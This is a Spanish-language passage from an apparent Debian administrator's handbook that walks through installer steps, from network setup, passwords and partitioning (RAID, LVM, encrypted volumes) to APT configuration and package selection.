#### 4.2.7. Detección de hardware de red

Este paso automático intenta identificar la placa de red y cargar el módulo correspondiente. Si falla la detección automática puede seleccionar el módulo a cargar manualmente. Si no funciona ningún módulo es posible cargar un módulo específico de periféricos removibles. Esta última solución generalmente sólo es necesaria cuando el controlador adecuado no está incluido en el núcleo Linux estándar pero está disponible en otro lado, como el sitio web del fabricante.

Este paso tiene que ser exitoso obligatoriamente para las instalaciones *netinst* o *businesscard* ya que se deben cargar los paquetes Debian desde la red.

#### 4.2.8. Configuración de red

El instalador, intentando automatizar el proceso tanto como sea posible, intenta configurar la red de forma automática con DHCP. Si eso falla ofrece más opciones: intentar nuevamente con una configuración DHCP normal, intentar una configuración DHCP declarando el nombre del equipo o configurar la red de forma estática.

La última opción necesita una dirección IP, una máscara de red, una dirección IP para una puerta de enlace potencia, un nombre de equipo y un nombre de dominio.



#### **CUIDADO** No improvise

Muchas redes locales están basadas en la premisa implícita que se puede confiar en todos los equipos, la configuración inadecuada en un sólo equipo

generalmente perturbará toda la red. Como resultado, no conecte su equipo a una red sin antes acordar las configuraciones adecuadas con el administrador (por ejemplo, la dirección IP, máscara de red y dirección de difusión).

#### 4.2.9. Configuración del reloj

Si la red se encuentra disponible, el reloj interno del sistema es actualizado (por única vez) desde un servidor NTP. De esta forma, la marcas temporales en los registros serán correctas desde el primer arranque. Para que se mantengan consistentes en el tiempo es necesario configurar un demonio NTP luego de la instalación inicial (revise Section 8.9.2, "Sincronización de tiempo" (page 174)).

#### 4.2.10. Contraseña del administrador

La cuenta de súperusuario «root», reservada para el administrador del equipo, será creada automáticamente durante la instalación; por ello se solicita una constraseña. Una confirmación (o dos entradas idénticas) previenen cualquier error en la entrada que luego sería difícil de corregir.



**Figure 4.5** Contraseña del administrador

#### **SEGURIDAD** Contraseña del administrador

La contraseña del usuario root debería ser larga (6 caracteres o más) e imposible de adivinar. De hecho, cualquier equipo (y cualquier servidor a fortiori) conectado a internet es objetivo regular de intentos automáticos de conexión con las contraseñas más obvias. A veces inclusive será sujeto a ataques de diccionario en el que se probarán como contraseña muchas combinaciones de palabras y números. Evite utilizar nombres de hijos o padres, fechas de nacimiento, etc.: muchos de sus compañeros de trabajo podrían conocerlos y rara vez deseará proveerles acceso libre al equipo en cuestión.

Estos comentarios son igualmente aplicables para contraseñas de otros usuarios, pero las consecuencias de una cuenta comprometida son menos drásticas para usuarios sin permisos de administración.

Si le falta inspiración no dude en utilizar generadores de contraseñas como pwgen (en el paquete del mismo nombre).

#### 4.2.11. Creación del primer usuario

Debian también impone la creación de una cuenta de usuario estándar para que el administrador no adquiera el mal hábito de trabajar como root. La norma básica de precaución significa esencialmente que se realiza cada tarea con los permisos mínimos necesarios para limitar el daño que pueda causar un error humano. Es por esto que el instalador pedirá el nombre completo de su primer usuario, su nombre de usuario y su contraseña (dos veces para evitar el riesgo de entradas erróneas).



**Figure 4.6** Nombre del primer usuario

#### 4.2.12. Detección de discos y otros dispositivos

Este paso detecta automáticamente los discos duros en los que se podría instalar Debian. Serán presentados en el próximo paso: particionado.

#### 4.2.13. Inicio de la herramienta de particionado



El paso de particionado es tradicionalmente difícil para usuarios nuevos. Se necesita definir la varias porciones del disco (o «particiones») en el que se almacenarán los sistemas de archivos Linux y la memoria virtual («swap»). Esta tarea es más complicada si el equipo ya posee otro sistema operativo que desea conservar. Efectivamente, tendrá que asegurarse de modificar sus particiones (o que las redimensione sin causar daños).

Afortunadamente, el software de particionado tiene un modo «guiado» que recomienda las particiones que debe crear el usuario — en la matoría de los casos puede simplemente validar las sugerencias del software.



**Figure 4.7** Elección del modo de particionado

La primera pantalla en la herramienta de particionado ofrece la opción de utilizar un disco duro completo para crear varias particiones. Para un equipo (nuevo) que sólamente utilizará Linux esta es claramente la más simple, y puede elegir la opción «Guiado - utilizar todo el disco». Si el equipo tiene dos discos duros para dos sistemas operativos, definir un disco para cada uno también es una solución que facilitará el particionado. En ambos casos, la pantalla siguiente le ofrecerá elegir el disco en el que instalar Linux seleccionando la opción correspondiente (por

ejemplo «SCSI3 (0,0,0) (sda) - 12.9 GB ATA VBOX HARDDISK»). Luego comenzará el particionado guiado.



**Figure 4.8** Disco a utilizar para el particionado guiado

El particionado guiado también puede configurar volúmenes lógicos LVM en lugar de particiones (revise más adelante). Ya que el resto del funcionamiento es el mismo, no entraremos en los detalles de la opción «Guiado - utilizar todo el disco duro y configurar LVM» (cifrado o no).

En otros casos, cuando Linux deba trabajar junto a otras particiones preexistentes, necesitará seleccionar el particionado manual.

4.2.13.1. Particionado guiado

La herramienta de particionado guiado ofrece tres métodos de particionado que corresponden a distintos usos.



**Figure 4.9** Particionado guiado

El primer método es llamado «Todo en una partición». El árbol completo del sistema Linux será almacenado en un sólo sistema de archivos que corresponde con el directorio raíz /. Este particionado simple y robusto es adecuado para sistemas personales o con un sólo usuario. De hecho, se crearán dos particiones: la primera tendrá el sistema completo y la segunda la memoria virtual (swap).

El segundo método, «Partición /home/ separada» es similar pero divide la jerarquía de archivos en dos: una partición contiene el sistema Linux (/) y la segunda contiene los «directorios de usuario» (es decir, los datos de usuarios, en archivos y subdirectorios disponibles en /home/).

El último método de particionado, llamado «Particiones /home, /usr, /var y /tmp separadas» es apropiada para servidores y sistemas multiusuario. Divide el árbol de archivos en muchas particiones: además de las particiones para la raíz (/) y las cuentas de usuario (/home/), también creará particiones para aplicaciones (/usr/), datos de software de servidor (/var/) y archivos temporales (/tmp/). Estas divisiones tiene varias ventajas. Un usuario no podrá bloquear el servidor consumiendo todo el espacio disponible en el disco duro (sólo pueden llenar /tmp/ y /home/). Los datos de demonios (especialmente registros) tampoco podrán trabar el resto del sistema.

#### **VOLVER A LOS CIMIENTOS**

Elección de un sistema de archivos

Un sistema de archivos define la forma en la que se organizan los datos en el disco duro. Cada sistema de archivos existente tiene sus méritos y limitaciones. Algunos son más robustos, otros más efectivos: si conoce bien sus necesidades es posible elegir el sistema de archivos más apropiado. Ya se han realizado muchas comparaciones; parecería que ReiserFS es particularmente eficiente para leer muchos archivos pequeños; XFS, en cambio, trabaja más rápido con archivos grandes. Ext3, el sistema de archivos predeterminado para Debian, es un buen compromiso basado en las dos versiones anteriores de sistemas de archivos utilizados en Linux históricamente (ext y ext2). También puede elegir su sucesor  $ext{4}$ , que supera algunas limitaciones de  $ext{3}$  y es particularmente apropiado para discos duros de gran capacidad. Si es particularmente valiente podría experimentar con el prometedor btrfs que incluye muchas funcionalidades que requerirían, al día de hoy, utilizar LVM y/o RAID.

Un sistema de archivos con registros (como ext3, ext4, btrfs, reiserfs o xfs) toma medidas especiales que posibilitan volver a un estado consistente anterior luego de una interrupción abrupta sin analizar completamente el disco entero (como era el caso con el sistema ext2). Esta funcionalidad se lleva a cabo manteniendo un registro que describe las operaciones a realizar antes que sean ejecutadas. Si se interrumpe una operación será posible «reproducirla» desde el registro. Por el otro lado, si la interrupción ocurre durante una actualización del registro, simplemente se ignora el último cambio solicitado; los datos almacenados podrían perderse pero, como los datos en el disco no han cambiado, se mantuvieron coherentes. Esto es nada más y nada menos que el mecanismo transaccional aplicado al sistema de archivos.

Luego de elegir el tipo de la partición, el software calculará una sugerencia y la describirá en la pantalla; el usuario podrá modificarla si es necesario. Puede, en particular, elegir otro sistema de archivos si la opción estándar (*ext3*) no es apropiada. En la mayoría de los casos, sin embargo, el particionado propuesto es razonable y se lo puede aceptar seleccionando la opción «Finalizar particionado y escribir cambios al disco».



**Figure 4.10** Validación del particionado

#### 4.2.13.2. Particionado manual

El particionado manual provee mayor flexibilidad, permitiéndole al usuario seleccionar el propósito y tamaño de cada partición. Lo que es más, este modo es inevitable si desea utilizar



La primera pantalla mostrará los discos disponibles, sus particiones y cualquier espacio libre posible que no haya sido particionado aún. Puede seleccionar cada elemento mostrado; presionar la tecla **Enter** mostrará una lista con las acciones posibles.

Puede borrar todas las particiones en un disco al seleccionarlo.

Al seleccionar el espacio libre en un disco puede crear una nueva partición manualmente. También puede hacerlo con el particionado guiado, que es una solución interesante para un disco que ya contiene otro sistema operativo pero que podría desear particionar para Linux de forma estándar. Revisa la sección anterior para más detalles sobre el particionado guiado.



Al elegir una partición puede elegir la forma en la que la va a utilizar:

- darle formato e incluirla en el árbol de archivos eligiendo un punto de montaje;
- utilizarla como partición swap;
- convertirla en un «volúmen físico para cifrado» (para proteger la confidencialidad de los datos en ciertas particiones, revise abajo);
- convertirla en un «volúmen físico para LVM» (se discute este concepto en detalle más adelante en este capítulo);
- utilizarla como dispositivo RAID (revise más adelante en este capítulo);
- o elegir no utilizarla y, por lo tanto, no modificarla.

#### 4.2.13.3. Configuración de dispositivos multidisco (RAID por software)

Algunos tipos de RAID permiten duplicar la información almacenada en los discos duros para evitar la pérdida de datos en caso de que uno de ellos sufra algún problema de hardware. RAID nivel 1 mantiene una copia simple e idéntica (réplica, «mirror») de un disco duro en otro dispositivo mientras que RAID nivel 4 divide datos redundantes en varios discos permitiendo la reconstrucción completa de un dispositivo que falle.

Sólo describiremos RAID nivel 1 que es el más simple de implementar. El primer paso incluye crear dos particiones del mismo tamaño en dos discos duros distintos y utilizarlas como «volúmen físico para RAID».

Luego debe seleccionar «Configurar RAID por software» en la herramienta de particionado para combinar estas dos particiones en un nuevo disco virtual y seleccionar «Crear dispositivo MD» en la pantalla de configuración. Luego necesita responder una serie de preguntas sobre este nuevo dispositivo. La primera pregunta sobre el nivel de RAID a utilizar, que en nuestro caso será «RAID1». La segunda pregunta es sobre la cantidad de dispositivos activos — dos en nuestro caso, que es la cantidad de particiones que tienen que incluirse en este dispositivo MD. La tercera pregunta sobre la cantidad de dispositivos libres — 0; no tenemos planeado agregar discos adicionales de repuesto en caso que uno de los discos falle. La última pregunta requiere que seleccione las particiones para el periférico RAID — é[stas se](#page-333-0)rí[an las dos que sep](#page-333-1)aró par[a es](#page-333-0)te propósito (asegúrese de seleccionar sólamente las particiones que mencionen «raid» específicamente).

Nuevamente en el menú principal, aparecerá un nuevo disco «RAID». Este disco se presenta con sólo una partición que no puede ser eliminada pero a la que podemos especificar el uso que le daremos (como con cualquier otra partición).

Para maś detalles sobre funciones RAID, revise Section 12.1.1, "RAID por software" (page 308).

#### 4.2.13.4. Configuración del gestor de volúmenes lógicos (LVM)

LVM le permite crear particiones «virtuales» a través de varios discos. Los beneficios son dobles: el tamaño de las particiones no estará limitado por el tamaño de los discos individuales sino por el del conjunto completo y podrá, en cualquier momento, aumentar el tamaño de una partición existente agregando un disco adicional cuando lo necesite.

LVM utiliza una terminología particular: una partición virtual es un «volúmen lógico», que es parte de un «grupo de volúmenes» o la asociación de varios «volúmenes físicos». De hecho, cada uno de esos términos se corresponde con una partición «real» (o dispositivo de RAID por software).

Esta técnica funciona de una forma muy simple: se divide cada volúmen, sea lógico o físico, en bloques del mismo tamaño que LVM hace que coincidan. Agregar un nuevo disco causará la creación de un nuevo volúmen físico y sus nuevos bloques pueden ser asociados a cualquier grupo de volúmenes. Todas las particiones del grupo de volúmenes expandido tendrán espacio adicional sobre el que extenderse.

La herramienta de particionado configura LVM en varios pasos. Primero debe crear las particiones en los discos existentes que serán «volúmenes físicos para LVM». Para activar LVM debe seleccionar «Configurar el gestor de volúmenes lógico[s \(LVM](#page-344-0))[» y lue](#page-344-1)go, en [la m](#page-344-0)isma pantalla de configuración, «Crear grupo de volúmenes» al que le asociará los volúmenes físicos existentes. Finalmente podrá crear volúmenes lógicos dentro de este grupo de volúmenes. La herramienta de particionado automático es capaz de implementar todo esto.

Cada volúmen físico aparecerá en el menú de particionado como un disco con sólo una partición que no puede ser eliminada pero que puede utilizar como desee.

Se describe el uso de LVM con más detalles en Section 12.1.2, "LVM" (page 319).

#### 4.2.13.5. Configuración de particiones cifradas

Para garantizar la confidencialidad de sus datos, por ejemplo en el caso de pérdida o robo de su equipo o un disco duro, es posible cifrar los datos en algunas particiones. Se puede agregar esta funcionalidad bajo cualquier sistema de archivos ya que, como con LVM; Linux (en particular el controlador dm-crypt) utiliza el mapeador de dispositivos («Device Mapper») para crear una partición virtual (cuyo contenido es protegido) basándose en una partición subyacente que almacenará los datos en forma cifrada (gracias a LUKS, «configuración unificada de claves en Linux» por sus siglas en inglés, un formato estándar que permite almacenar tanto datos encriptados como también metainformación que indica los algoritmos de cifrado utilizados).

**SEGURIDAD** Partición swap cifrada Cuando se utiliza una partición cifrada, se almacena la clave de cifrado en memoria (RAM). Obtener esta clave permite descfirar los datos, por lo que es de mayor importancia evitar dejar una copia de esta clave que pueda ser accedida por el potencial ladrón del equipo o disco duro o a un técnico de mantenimiento. Esto puede ocurrir fácilmente en un equipo portátil ya que al hibernar se almacenan los contenidos de la RAM en la partición SWAP. Si esta partición no se encuentra cifrada, el ladrón podrá acceder a la clave y utilizarla para descifrar los datos de las particiones cifradas. Por esta razón, cuando utilice particiones cifradas ¡es imperativo también cifrar la partición swap! El instalador de Debian advertirá al usuario si intenta crear una partición cifrada cuando la partición swap no sea cifrada también.

Para crear una partición cifrada primero debe asignar una partición disponible para este propósito. Lo logrará seleccionando una partición e indicando que sea utilizada como «volúmen físico para cifrado». Luego de particionar el disco que contenga el volúmen físico, seleccione «Configurar volúmenes cifrados». El software le propondrá inicializar el volúmen físico con datos aleatorios (dificultando aún más la localización de los datos reales) y le pedirá que ingrese una «frase de cifrado» que tendrá que ingresar cada vez que arranque el equipo para poder acceder al contenido de la partición cifrada. Una vez que complete este paso y haya vuelto al menú de la herramienta de particionado, tendrá disponible una nueva partición en un «volúmen cifrado» que puede configurar como cualquier otra partición. En la mayoría de los casos, utilizará esta partición como un volúmen físico de LVM para proteger varias particiones (volúmenes lógicos LVM) con la misma clave de cifrado, incluyendo la partición swap (revise el recuadro).

#### 4.2.14. Instalando el sistema base

Este paso, que no necesita interacción con el usuario, instala los paquetes del «sistema base» Debian. Esto incluye las herramientas dpkg y apt que administran los paquetes Debian, así como también los programas necesarios para iniciar el sistema y comenzar a utlizarlo. Los paquetes Debian se leen del disco (si se utiliza un CD *netinst* o un CD/DVD-ROM completo) o son descargados (cuando utiliza un disco de instalación «*businesscard*»).



**Figure 4.11** Instalación del sistema base

#### 4.2.15. Configurando el gestor de paquetes (apt)

Para poder instalar software adicional, necesita configurar APT para indicarle dónde encontrar paquetes Debian. Este paso es tan automático como es posible. Comienza preguntando si debe utilizar una fuente de paquetes en la red o si sólo debe buscar paquetes en el CD-ROM.

#### **NOTA**

CD-ROM de Debian en el dispositivo

Si el instalador detecta un disco de instalación de Debian en el lector de CD/DVD, no es necesario configurar APT para que busque paquetes en la red: APT es configurado automáticamente para leer paquetes de un dispositivo removible. Si el disco es parte de un conjunto el software ofrecerá la opción de «explorar» otros discos para tener referencias a todos los paquetes en ellos.

Si se desea obtener paquetes de la red, las siguientes dos preguntas le permitirán elegir un servidor del que descargar los paquetes seleccionando primero un país y luego una réplica disponible en dicho país (una réplica es un servidor público que alberga copias de todos los archivos del archivo principal de Debian).



**Figure 4.12** Selección de una réplica de Debian

Finalmente, el programa propone utilizar un proxy HTTP. Si no configura un proxy, accederá a internet directamente. Si ingresa http://proxy.falcot.com:3128, APT utilizará el *proxy/caché* de Falco, un programa «Squid». Puede encontrar estas configuraciones revisando la configuración de un navegador web en otro equipo conectado a la misma red.

Los archivos Packages.gz y Sources.gz son descargados automáticamente para actualizar la lista de paquetes reconocidos por APT.

**VOLVER A LOS CIMIENTOS** Proxy HTTP Un proxy HTTP es un servidor que redirige un pedido HTTP para usuarios de red. A veces ayuda a acelerar las descargas manteniendo una copia de los archivos transferidos a través de él (hablamos entonces de un «proxy/caché»). En algunos casos es el único modo de acceder un servicio web externo; en dichos casos es esencial responder la pregunta correspondiente durante la instalación para que el programa pueda descargar los paquetes Debian a través de él.

### 4.2.16. Concurso de popularidad de paquetes Debian

El sistema Debian contiene un paquete llamado *popularity-contest* cuyo propósito es compilar estadísticas del uso de paquetes. Cada semana, este paquete recopila información de los paquetes instalados y aquellos utilizados recientemente y envía esta información de forma anónima a los servidores del proyecto Debian. El proyecto luego puede utilizar esta información para determinar la importancia relativa de cada paquete, lo que influencia la prioridad que se le dará a cada uno. En particular, los paquetes más «populares» serán incluidos en el CD-ROM de instalación facilitando el acceso a los mismos a aquellos usuarios que no deseen descargarlos o adquirir un conjunto completo.

Este paquete sólo se activa a pedido por respeto a la confidencialidad de los datos de uso de los usuarios.

#### 4.2.17. Selección de paquetes para instalación

El próximo paso le permite elegir el propósito del equipo en términos muy generales; las diez tareas sugeridas corresponden a listas de paquetes a instalar. La lista de paquetes que será instalada realmente será adaptada y completada más adelante, pero provee un buen punto de partida de forma simple.

Algunos paquetes también son instalados automáticamente según el hardware detectado (gracias al programa discover-pkginstall del paquete *discover*). Por ejemplo, si se detecta una máquina virtual VirtualBox el programa instalará el paquete *virtualbox-ose-guest-dkms* que permite una mejor integración de la máquina virtual con el sistema anfitrión.

